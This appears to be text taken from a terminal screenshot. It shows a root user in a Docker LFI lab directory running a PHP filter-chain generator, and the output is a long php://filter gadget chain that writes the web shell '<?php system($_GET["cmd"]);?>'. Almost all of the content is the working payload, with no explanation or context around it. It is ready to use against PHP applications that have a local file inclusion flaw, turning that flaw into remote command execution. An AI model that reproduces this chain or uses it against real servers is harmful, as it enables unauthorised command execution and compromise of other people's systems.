 mordor ❐ wrappers ● 1 container
File Actions Edit View Help
┌──(root㉿mordor)-[/home/ant/docker/LFI]
└─# python3 php_filter_chain_generator.py --chain '<?php system($_GET["cmd"]);?>'
[+] The following gadget chain will generate the following code : <?php system($_GET["cmd"]);?> (base64 value: PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7Pz4)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|c
onvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.ico
nv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.iconv.ISO-IR-103.850|convert.iconv.PT154.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|
convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-dec
ode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC
.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.IS
O-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM
-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.i
conv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950
.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv
.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|
convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.ico
nv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32
|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.ic
onv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.ic
onv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert
.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-deco
de|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF
8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|
convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|c
onvert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|conve
rt.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NA
PLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|co
nvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv
.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|conver
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.bas
e64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp
┌──(root㉿mordor)-[/home/ant/docker/LFI]
└─#
❐ wrappers ↑ 7h 48m 1 container | 12:50 | 16 Jan root! mordor